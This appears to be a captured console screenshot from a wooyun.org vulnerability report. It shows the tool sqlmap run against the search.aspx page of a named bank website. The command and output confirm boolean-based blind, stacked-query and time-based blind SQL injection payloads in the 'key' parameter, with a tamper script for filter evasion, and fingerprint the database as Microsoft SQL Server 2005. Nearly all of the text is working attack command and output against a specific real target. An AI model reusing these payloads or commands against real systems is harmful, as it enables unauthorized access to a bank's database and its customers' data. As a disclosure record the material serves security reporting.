 SQLMAP - 快捷方式
C:\Python27\Sqlmap>python sqlmap.py -u "http://www.xiuzhoubank.com/search.aspx?c
_kind=51&c_kind2=66&key=1" --tamper charunicodeencode.py --level=2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:09:42
[21:09:42] [INFO] loading tamper script 'charunicodeencode'
[21:09:42] [WARNING] tamper script 'charunicodeencode' is only meant to be run a
gainst ASP or ASP.NET web applications
[21:09:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:09:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=51&c_kind2=66&key=1%') AND 6662=6662 AND ('%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
[21:09:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:09:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org